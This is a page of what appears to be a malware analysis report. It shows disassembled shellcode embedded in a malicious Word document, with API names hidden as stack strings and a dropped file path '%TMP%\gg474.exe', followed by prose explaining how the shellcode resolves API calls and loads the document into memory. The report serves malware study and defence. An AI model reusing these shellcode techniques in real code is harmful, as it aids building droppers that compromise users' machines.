PUSH EAX
PUSH DWORD PTR SS:[EBP-C]
MOV DWORD PTR SS:[EBP-AC],61707845
MOV DWORD PTR SS:[EBP-A8],6E45646E
MOV DWORD PTR SS:[EBP-A4],6F726976
MOV DWORD PTR SS:[EBP-A0],6E656D6E
MOV DWORD PTR SS:[EBP-9C],72745374
MOV DWORD PTR SS:[EBP-98],73676E69
MOV WORD PTR SS:[EBP-94],41
CALL 059B073A
POP ECX
POP ECX
PUSH 104
LEA ECX,DWORD PTR SS:[EBP-23C]
PUSH ECX
LEA ECX,DWORD PTR SS:[EBP-90]
PUSH ECX
MOV DWORD PTR SS:[EBP-90],504D5425
MOV DWORD PTR SS:[EBP-8C],67675C25
MOV DWORD PTR SS:[EBP-88],2E343734
MOV DWORD PTR SS:[EBP-84],657865
CALL EAX
MOV ESI,DWORD PTR SS:[EBP-C]
LEA EAX,DWORD PTR SS:[EBP-60]
PUSH EAX
PUSH ESI
MOV DWORD PTR SS:[EBP-60],61657243
MOV DWORD PTR SS:[EBP-5C],69466574
MOV DWORD PTR SS:[EBP-58],41656C
CALL 059B073A
MOV DWORD PTR SS:[EBP-B0],EAX
LEA EAX,DWORD PTR SS:[EBP-70]
PUSH EAX
PUSH ESI
MOV DWORD PTR SS:[EBP-70],74726956
MOV DWORD PTR SS:[EBP-6C],416C6175
MOV DWORD PTR SS:[EBP-68],636F6C6C
MOV BYTE PTR SS:[EBP-64],BL
CALL 059B073A
ExpandEnvironmentStrings
%TMP%\gg474.exe
CreateFileA
VirtualAlloc
Figure 11 Embedded data in shellcode
Following these sets of encoded names, we can see the shellcode is interested in the following syscalls: CloseHandle(), ReadFile(), GetFileSize(), VirtualFree(), VirtualAlloc(), and CreateFileA(). For each API call, it looks up the address of the function and stores it on the stack.
Next, the shellcode calls CreateFileA() on the Word document and receives a handle back, which it passes to GetFileSize() for the file size, that is then subsequently passed to VirtualAlloc() to create a section of memory for the file contents (0x2270000). Finally, it reads in the file to that memory location and closes the handle.
6/11